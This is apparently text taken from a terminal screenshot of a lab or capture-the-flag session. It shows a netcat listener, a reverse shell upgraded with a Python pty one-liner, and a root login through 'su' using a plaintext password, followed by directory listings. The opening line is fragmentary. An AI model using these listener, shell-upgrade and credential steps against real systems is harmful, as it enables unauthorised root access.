 nc -lvvp 7777 ⌥⌘1
m... ⌘1 ./... ⌘2 ..... ⌘3 ..... ⌘4 ..... ⌘5 n... ⌘6 ~/... ⌘7 ..... ⌘8 +
/bin/sh")'
<x2pdf$ python -c 'import pty; pty.spawn("/bin/sh")'
$ su -
su -
Password: !gby0l0r0ck\$\$!
su: Authentication failure
$ su -
su -
Password: !gby0l0r0ck$$!
root@2bcdccbc5370:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@2bcdccbc5370:~# cd /
cd /
root@2bcdccbc5370:/# ls
ls
bin   etc   lib64  opt   run   supervisord.log  tmp
boot  home  media  proc  sbin  supervisord.pid  usr
dev   lib   mnt    root  srv   sys              var
root@2bcdccbc5370:/# cd /root
cd /root
root@2bcdccbc5370:~# ls
ls